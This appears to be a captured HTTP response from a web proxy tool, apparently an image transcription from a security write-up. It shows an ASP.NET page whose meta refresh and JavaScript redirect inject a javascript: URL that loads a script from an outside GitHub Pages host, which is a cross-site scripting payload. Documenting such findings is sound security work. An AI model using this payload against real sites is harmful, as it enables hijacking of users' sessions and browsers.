 Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server:
5 X-AspNet-Version:
6 Persistent-Auth: true
7 X-Powered-By: ASP.NET
8 Date: Mon, 11 Apr 2022 18:51:25 GMT
9 Content-Length: 428
10
11 <!DOCTYPE HTML><html >
<head>
<meta charset='UTF-8'>
<meta http-equiv='refresh' content='1;url=javascript:var
x=document.createElement("script");x.src="https://thegetch.github.io/x";document.body.ap
pendChild(x)';//'>
<script type='text/javascript'>
window.location.href =
'javascript:var x=document.createElement("script");x.src="https://thegetch.github.io/x
";document.body.appendChild(x)';
//';
</script>
</head>
<body>
</body>
</html>